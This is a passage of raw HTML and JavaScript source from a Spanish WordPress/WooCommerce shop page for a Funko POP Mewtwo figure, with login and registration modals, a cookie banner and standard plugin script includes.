                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=2069716517" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1685445157" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Merchandising","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/"}},{"@type":"ListItem","position":3,"item":{"name":"Funko","@id":"https:\/\/arte9.com\/categoria-producto\/merchandising\/funko\/"}},{"@type":"ListItem","position":4,"item":{"name":"MEWTWO","@id":"https:\/\/arte9.com\/producto\/mewtwo\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/mewtwo\/#product","name":"MEWTWO","url":"https:\/\/arte9.com\/producto\/mewtwo\/","description":"Figura Funko POP, de edici\u00f3n muy limitada, del mundo POKEMON dedicada a MEWTWO.\r\n\r\nCaracter\u00edsticas generales de las figuras Funko POP:\r\n\r\nLas figuras Funko POP! est\u00e1n fabricadas en vinilo siguiendo su peculiar dise\u00f1o que las hace reconocibles retraten a quien retraten.\r\n\r\nVienen en cajas de cart\u00f3n expositoras. Los tama\u00f1os de las figuras dependen del tipo de Funko.\r\nPara los Est\u00e1ndar: 9 cm; Deluxe y Super Sized 6\": 15cm; Super Sized 10\": 25 cm y XXL 18\u00a8: 50cm; Ride: 20 cm. (Todos los tama\u00f1os son aproximados).\r\n\r\nIdeales para decorar tu espacio y que todos reconozcan de qu\u00e9 eres fan.\r\nNuestros Funkos POP! son originales.\r\nLos enviamos siempre en sus cajas originales.\r\nLos recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el c\u00f3digo de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.\r\n\r\n\u00a1No te conformes con uno o dos, y ampl\u00eda tu colecci\u00f3n! \u00a1Cuantos m\u00e1s tengas, m\u00e1s querr\u00e1s tener!\r\n\r\nEn ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!","image":"https:\/\/arte9.com\/wp-content\/uploads\/2022\/11\/MEWTWO-1.jpg","sku":34953,"offers":[{"@type":"Offer","price":"15.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"15.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/mewtwo\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"mewtwo","post_type":"product","name":"mewtwo","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/mewtwo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"34953","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
